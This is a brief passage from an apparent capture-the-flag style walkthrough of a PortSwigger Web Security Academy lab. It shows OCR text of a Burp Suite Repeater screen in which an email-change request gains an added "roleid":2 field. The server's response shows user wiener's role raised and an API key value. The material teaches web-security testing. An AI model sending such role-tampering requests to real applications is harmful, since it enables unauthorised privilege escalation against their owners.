 You can notice in the “Response” pane below that webserver is now indicating that wiener’s
“roleid”:2. We have thus succeeded.
Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a9d00c703cdc680c0287e3300960003.w
Request
Pretty Raw Hex \n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 51
10 Origin: https://0a9d00c703cdc680c0287e3300960003.web-security-academy.net
11 Referer:
https://0a9d00c703cdc680c0287e3300960003.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"wiener5@normal-user.net",
19 "roleid":2
20 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 127
6
7 {
8 "username":"wiener",
9 "email":"wiener5@normal-user.net",
10 "apikey":"2VOpKm3ocCiwlni9TdyMmnVxJsCPKhtG",
11 "roleid":2
12 }